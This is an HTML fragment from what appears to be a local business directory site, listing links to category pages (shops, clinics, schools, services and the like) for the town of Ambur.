																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Sexologist" title="Sexologist in Ambur ">Sexologist</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Rehabilitation-center" title="Rehabilitation center in Ambur ">Rehabilitation center</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Ashram" title="Ashram in Ambur ">Ashram</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Youth-organization" title="Youth organization in Ambur ">Youth organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Volunteer-organization" title="Volunteer organization in Ambur ">Volunteer organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Orphanage" title="Orphanage in Ambur ">Orphanage</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Private-university" title="Private university in Ambur ">Private university</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /GPS-supplier" title="GPS supplier in Ambur ">GPS supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Car-Decors" title="Car Decors in Ambur ">Car Decors</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Diagnostic-Centre" title="Diagnostic Centre in Ambur ">Diagnostic Centre</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Arts-and-Science-College" title="Arts and Science College in Ambur ">Arts and Science College</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Engineering-College" title="Engineering College in Ambur ">Engineering College</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Police-Station" title="Police Station in Ambur ">Police Station</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Tea-Shop" title="Tea Shop in Ambur ">Tea Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Stationery-Shop" title="Stationery Shop in Ambur ">Stationery Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Poultry-Farm" title="Poultry Farm in Ambur ">Poultry Farm</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Milk-Depot" title="Milk Depot in Ambur ">Milk Depot</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Furniture-store" title="Furniture store in Ambur ">Furniture store</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /food-delivery" title="Food delivery in Ambur ">Food delivery</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Shopping-mall" title="Shopping mall in Ambur ">Shopping mall</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Car-Dealer" title="Car Dealer in Ambur ">Car Dealer</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Beauty-Parlour" title="Beauty Parlour in Ambur ">Beauty Parlour</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Factory" title="Factory in Ambur ">Factory</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Two-Wheeler-Dealer" title="Two Wheeler Dealer in Ambur ">Two Wheeler Dealer</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Massage-therapist" title="Massage therapist in Ambur ">Massage therapist</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /spa" title="Spa in Ambur ">Spa</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Clothing-Store" title="Clothing Store in Ambur ">Clothing Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Store" title="Store in Ambur ">Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Ice-cream-shop" title="Ice cream shop in Ambur ">Ice cream shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Transportation-Service" title="Transportation Service in Ambur ">Transportation Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Gift-Shop" title="Gift Shop in Ambur ">Gift Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Meal-delivery" title="Meal delivery in Ambur ">Meal delivery</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Training-centre" title="Training centre in Ambur ">Training centre</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Tutoring-service" title="Tutoring service in Ambur ">Tutoring service</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Dry-Fruit-Store" title="Dry Fruit Store in Ambur ">Dry Fruit Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /park" title="Park in Ambur ">Park</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Ambulance-service" title="Ambulance service in Ambur ">Ambulance service</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Organic-shop" title="Organic shop in Ambur ">Organic shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Electrician" title="Electrician in Ambur ">Electrician</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Plumber" title="Plumber in Ambur ">Plumber</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Employment-agency" title="Employment agency in Ambur ">Employment agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Consulting" title="Consulting in Ambur ">Consulting</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Agency" title="Agency in Ambur ">Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Security-guard-service" title="Security guard service in Ambur ">Security guard service</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Market-researcher" title="Market researcher in Ambur ">Market researcher</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Financial-consultant" title="Financial consultant in Ambur ">Financial consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Auditor" title="Auditor in Ambur ">Auditor</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Certification-agency" title="Certification agency in Ambur ">Certification agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Bakery-and-Cake-Shop" title="Bakery and Cake Shop in Ambur ">Bakery and Cake Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Cosmetics-store" title="Cosmetics store in Ambur ">Cosmetics store</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /E-commerce-service" title="E-commerce service in Ambur ">E-commerce service</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Online-share-trading-center" title="Online share trading center in Ambur ">Online share trading center</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Music-School" title="Music School in Ambur ">Music School</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Musical-instrument-store" title="Musical instrument store in Ambur ">Musical instrument store</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Education-center" title="Education center in Ambur ">Education center</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Museum" title="Museum in Ambur ">Museum</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /online-learning" title="Online learning in Ambur ">Online learning</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Orthopedic-clinic" title="Orthopedic clinic in Ambur ">Orthopedic clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Orthopedic-surgeon" title="Orthopedic surgeon in Ambur ">Orthopedic surgeon</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Brain-training" title="Brain training in Ambur ">Brain training</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /kids-schools" title="Kids schools in Ambur ">Kids schools</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Coaching-center" title="Coaching center in Ambur ">Coaching center</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Internet-marketing-service" title="Internet marketing service in Ambur ">Internet marketing service</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /webhosting" title="Webhosting in Ambur ">Webhosting</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Special-education-school" title="Special education school in Ambur ">Special education school</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Blind-school" title="Blind school in Ambur ">Blind school</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /seo-digital-marketing" title="Seo digital marketing in Ambur ">Seo digital marketing</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Pharmaceutical-products-wholesaler" title="Pharmaceutical products wholesaler in Ambur ">Pharmaceutical products wholesaler</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Marketing-Consulting" title="Marketing Consulting in Ambur ">Marketing Consulting</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Computer-Sales-and-Service" title="Computer Sales and Service in Ambur ">Computer Sales and Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Mobile-sales-and-Service" title="Mobile sales and Service in Ambur ">Mobile sales and Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Medical-Drugs-Prescription-Only" title="Medical Drugs Prescription Only in Ambur ">Medical Drugs Prescription Only</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Graphic-Designer" title="Graphic Designer in Ambur ">Graphic Designer</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Website-Designer" title="Website Designer in Ambur ">Website Designer</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Robotics" title="Robotics in Ambur ">Robotics</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Vehicle-Tracking" title="Vehicle Tracking in Ambur ">Vehicle Tracking</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Legal-Services" title="Legal Services in Ambur ">Legal Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Chartered-accountant" title="Chartered accountant in Ambur ">Chartered accountant</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Business-management-consultant" title="Business management consultant in Ambur ">Business management consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Tax-consultant" title="Tax consultant in Ambur ">Tax consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Corporate-office" title="Corporate office in Ambur ">Corporate office</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Tax-preparation-service" title="Tax preparation service in Ambur ">Tax preparation service</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Accounting-firm" title="Accounting firm in Ambur ">Accounting firm</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /organization" title="Organization in Ambur ">Organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Foundation" title="Foundation in Ambur ">Foundation</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Non-governmental-organization" title="Non-governmental organization in Ambur ">Non-governmental organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Non-profit-organization" title="Non-profit organization in Ambur ">Non-profit organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Social-services-organization" title="Social services organization in Ambur ">Social services organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Students-support-association" title="Students support association in Ambur ">Students support association</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Spiritist-center" title="Spiritist center in Ambur ">Spiritist center</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Exporter" title="Exporter in Ambur ">Exporter</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Iron-and-steel-store" title="Iron and steel store in Ambur ">Iron and steel store</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /International-trade-consultant" title="International trade consultant in Ambur ">International trade consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Food-products-supplier" title="Food products supplier in Ambur ">Food products supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /E-commerce" title="E-commerce in Ambur ">E-commerce</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Acupuncture-clinic" title="Acupuncture clinic in Ambur ">Acupuncture clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Medical-clinic" title="Medical clinic in Ambur ">Medical clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /realtor" title="Realtor in Ambur ">Realtor</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /variety-store" title="Variety store in Ambur ">Variety store</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /grocery-shop" title="Grocery shop in Ambur ">Grocery shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Grocery-Store" title="Grocery Store in Ambur ">Grocery Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Appliance-store" title="Appliance store in Ambur ">Appliance store</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /sweet-shop" title="Sweet shop in Ambur ">Sweet shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /agrochemicals-supplier" title="Agrochemicals supplier in Ambur ">Agrochemicals supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Appliance-service" title="Appliance service in Ambur ">Appliance service</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Glass-&-mirror-shop" title="Glass & mirror shop in Ambur ">Glass & mirror shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Charity" title="Charity in Ambur ">Charity</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /social-welfare-center" title="Social welfare center in Ambur ">Social welfare center</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Machine--shop" title="Machine  shop in Ambur ">Machine  shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Database-management" title="Database management in Ambur ">Database management</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Police-department" title="Police department in Ambur ">Police department</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Serviced-Accommodation" title="Serviced Accommodation in Ambur ">Serviced Accommodation</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Petrol-Pump" title="Petrol Pump in Ambur ">Petrol Pump</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Dermatologist" title="Dermatologist in Ambur ">Dermatologist</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Skin-care-clinic" title="Skin care clinic in Ambur ">Skin care clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Working-womens-hostel" title="Working womens hostel in Ambur ">Working womens hostel</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Girls-hostel" title="Girls hostel in Ambur ">Girls hostel</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /boys-hostel" title="Boys hostel in Ambur ">Boys hostel</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Hostel" title="Hostel in Ambur ">Hostel</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Mobile-phone-repair-shop" title="Mobile phone repair shop in Ambur ">Mobile phone repair shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Eye-care-center" title="Eye care center in Ambur ">Eye care center</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Sewing-and-Embroidery" title="Sewing and Embroidery in Ambur ">Sewing and Embroidery</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Banner-store" title="Banner store in Ambur ">Banner store</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Oil-Wholesaler" title="Oil Wholesaler in Ambur ">Oil Wholesaler</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Egg-supplier" title="Egg supplier in Ambur ">Egg supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Bridge" title="Bridge in Ambur ">Bridge</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Tire-shop" title="Tire shop in Ambur ">Tire shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Battery" title="Battery in Ambur ">Battery</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Tractor" title="Tractor in Ambur ">Tractor</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Bag" title="Bag in Ambur ">Bag</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Cleaning-services" title="Cleaning services in Ambur ">Cleaning services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Typewriting-Institute" title="Typewriting Institute in Ambur ">Typewriting Institute</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Historical-place" title="Historical place in Ambur ">Historical place</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Polytechnic-College" title="Polytechnic College in Ambur ">Polytechnic College</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Television-Station" title="Television Station in Ambur ">Television Station</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Cable-Company" title="Cable Company in Ambur ">Cable Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Tattoo-shop" title="Tattoo shop in Ambur ">Tattoo shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Auditorium" title="Auditorium in Ambur ">Auditorium</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Educational-Consultant" title="Educational Consultant in Ambur ">Educational Consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Event-Organisers" title="Event Organisers in Ambur ">Event Organisers</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Entrance-Exam-Coaching" title="Entrance Exam Coaching in Ambur ">Entrance Exam Coaching</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Post-Office" title="Post Office in Ambur ">Post Office</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Back-office" title="Back office in Ambur ">Back office</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Vehicles-and-Parts" title="Vehicles and Parts in Ambur ">Vehicles and Parts</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Religious-and-Ceremonial" title="Religious and Ceremonial in Ambur ">Religious and Ceremonial</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Office-Supplies" title="Office Supplies in Ambur ">Office Supplies</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Mature" title="Mature in Ambur ">Mature</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Home-and-Garden" title="Home and Garden in Ambur ">Home and Garden</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Food-Beverages-Tobacco" title="Food Beverages Tobacco in Ambur ">Food Beverages Tobacco</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Home-Help-Service-Agency" title="Home Help Service Agency in Ambur ">Home Help Service Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Religious-goods-store" title="Religious goods store in Ambur ">Religious goods store</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Fertility-clinic" title="Fertility clinic in Ambur ">Fertility clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Association-or-organization" title="Association or organization in Ambur ">Association or organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Electrical-supply-store" title="Electrical supply store in Ambur ">Electrical supply store</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Paint-store" title="Paint store in Ambur ">Paint store</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Juice-shop" title="Juice shop in Ambur ">Juice shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Make-Up-Artist" title="Make Up Artist in Ambur ">Make Up Artist</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Commercial-Printer" title="Commercial Printer in Ambur ">Commercial Printer</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Student-housing-center" title="Student housing center in Ambur ">Student housing center</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Student-dormitory" title="Student dormitory in Ambur ">Student dormitory</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Alternative-medicine-practitioner" title="Alternative medicine practitioner in Ambur ">Alternative medicine practitioner</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Ayurvedic-clinic" title="Ayurvedic clinic in Ambur ">Ayurvedic clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Business-Networking-Company" title="Business Networking Company in Ambur ">Business Networking Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Agricultural-Seed-Store" title="Agricultural Seed Store in Ambur ">Agricultural Seed Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Agricultural-Product-Wholesaler" title="Agricultural Product Wholesaler in Ambur ">Agricultural Product Wholesaler</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Dairy-farm-equipment-supplier" title="Dairy farm equipment supplier in Ambur ">Dairy farm equipment supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Agricultural-service-supply-agency" title="Agricultural service supply agency in Ambur ">Agricultural service supply agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Siddha" title="Siddha in Ambur ">Siddha</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /CBSE-School" title="CBSE School in Ambur ">CBSE School</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Home-Appliances" title="Home Appliances in Ambur ">Home Appliances</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /nutraceuticals" title="Nutraceuticals in Ambur ">Nutraceuticals</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Embroidery-Work" title="Embroidery Work in Ambur ">Embroidery Work</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Building-Demolition-Works" title="Building Demolition Works in Ambur ">Building Demolition Works</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Dance-school" title="Dance school in Ambur ">Dance school</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Summer-Camp" title="Summer Camp in Ambur ">Summer Camp</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Learning-center" title="Learning center in Ambur ">Learning center</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Awards" title="Awards in Ambur ">Awards</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Bharathanatyam" title="Bharathanatyam in Ambur ">Bharathanatyam</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Home-decors" title="Home decors in Ambur ">Home decors</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Rudraksha" title="Rudraksha in Ambur ">Rudraksha</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /AC-Service" title="AC Service in Ambur ">AC Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Body-Massage-Centers" title="Body Massage Centers in Ambur ">Body Massage Centers</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Beauty-Spa" title="Beauty Spa in Ambur ">Beauty Spa</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Car-Hire" title="Car Hire in Ambur ">Car Hire</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Laptop-Repair-&-Services" title="Laptop Repair & Services in Ambur ">Laptop Repair & Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Car-Repair-&-Services" title="Car Repair & Services in Ambur ">Car Repair & Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Dentists" title="Dentists in Ambur ">Dentists</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Electricians" title="Electricians in Ambur ">Electricians</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Fabricators" title="Fabricators in Ambur ">Fabricators</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Furniture-Repair-Services" title="Furniture Repair Services in Ambur ">Furniture Repair Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /House-keeping-Services" title="House keeping Services in Ambur ">House keeping Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Hobbies" title="Hobbies in Ambur ">Hobbies</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Internet-Website-Designers" title="Internet Website Designers in Ambur ">Internet Website Designers</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Jewellery-Showrooms" title="Jewellery Showrooms in Ambur ">Jewellery Showrooms</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Lawyers" title="Lawyers in Ambur ">Lawyers</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Photographers" title="Photographers in Ambur ">Photographers</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Nursing-Services" title="Nursing Services in Ambur ">Nursing Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Printing-&-Publishing-Services" title="Printing & Publishing Services in Ambur ">Printing & Publishing Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Placement-Services" title="Placement Services in Ambur ">Placement Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Painting-Contractors" title="Painting Contractors in Ambur ">Painting Contractors</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Packers-&-Movers" title="Packers & Movers in Ambur ">Packers & Movers</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Scrap-Dealers" title="Scrap Dealers in Ambur ">Scrap Dealers</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Scrap-Buyers" title="Scrap Buyers in Ambur ">Scrap Buyers</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Registration-Consultants" title="Registration Consultants in Ambur ">Registration Consultants</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Security-System" title="Security System in Ambur ">Security System</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Coaching" title="Coaching in Ambur ">Coaching</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Vocational-training" title="Vocational training in Ambur ">Vocational training</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Window-cleaning-service" title="Window cleaning service in Ambur ">Window cleaning service</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Window-cleaning-service" title="Window cleaning service in Ambur ">Window cleaning service</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /3D-printing-service" title="3D printing service in Ambur ">3D printing service</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /3D-printing-service" title="3D printing service in Ambur ">3D printing service</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Aadhaar-center" title="Aadhaar center in Ambur ">Aadhaar center</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Aadhaar-center" title="Aadhaar center in Ambur ">Aadhaar center</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Cinema-Halls" title="Cinema Halls in Ambur ">Cinema Halls</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Beauty-Spas" title="Beauty Spas in Ambur ">Beauty Spas</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Dermatologists" title="Dermatologists in Ambur ">Dermatologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Malls" title="Malls in Ambur ">Malls</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Gyms" title="Gyms in Ambur ">Gyms</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Estate-Agents" title="Estate Agents in Ambur ">Estate Agents</a> /</span>

